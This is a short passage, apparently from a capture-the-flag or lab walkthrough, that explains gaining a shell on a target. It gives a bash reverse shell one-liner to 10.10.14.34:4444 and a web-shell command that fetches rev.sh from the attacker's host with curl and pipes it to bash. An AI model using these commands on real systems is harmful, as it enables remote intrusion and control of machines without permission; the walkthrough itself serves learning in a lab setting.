 2 bash -i >& /dev/tcp/10.10.14.34/4444 0>&1
Back in the victim URL, put in this command: ?cmd=curl 10.10.14.34:8000/rev.sh | bash . What
we're asking the system to do is pull our rev.sh from our python host, and then pipe it to bash which
will execute a netcat connection to us.